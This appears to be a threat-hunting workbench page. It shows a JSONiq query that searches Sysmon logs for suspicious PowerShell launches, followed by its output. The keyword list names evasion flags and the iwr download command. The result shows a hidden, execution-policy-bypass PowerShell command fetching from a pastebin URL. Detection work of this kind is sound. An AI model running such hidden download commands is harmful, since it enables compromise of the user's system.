 File Execute
(:
 Detect suspicious powershell execution
 Author: Antonio Blescia @ NoCommentLab
:)
let $files_path := "./dataset/HW_ADD_sys.evtx-20231004.ndjson"
for $event in json-file($files_path)
let $args :=["-NoP", "-NonI","-W","-Exec","bypass","iwr"]
where $event.event.code = "1" and contains($event.winlog.event_data.Image, "powershell") and (some $val in $args[] satisfies contains(upper-
case($event.winlog.event_data.CommandLine),upper-case($val)))
return {
  "timestamp":$event."@timestamp",
  "p_process_pid": $event.winlog.event_data.ParentProcessId,
  "p_process_name": $event.winlog.event_data.ParentImage,
  "process_pid": $event.winlog.event_data.ProcessId,
  "process_cmdline": $event.winlog.event_data.CommandLine
}
Result
p_process_name p_process_pid process_cmdline
1 C:\Windows\explorer.exe 4792 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -NoP -NonI -W h -Exec Bypass iwr -Uri "https://pastebin.com/raw/
ThreatHunting Workbench
Author:
Antonio Blescia (TheThMando)
Email:
a.blescia@nocommentlab.it
Name Type
4624.jq File
azure Folder
sysmon Folder
suspicious_ps.jq File
windows Folder
p_process_name
p_process_pid
process_cmdline
process_pid
timestamp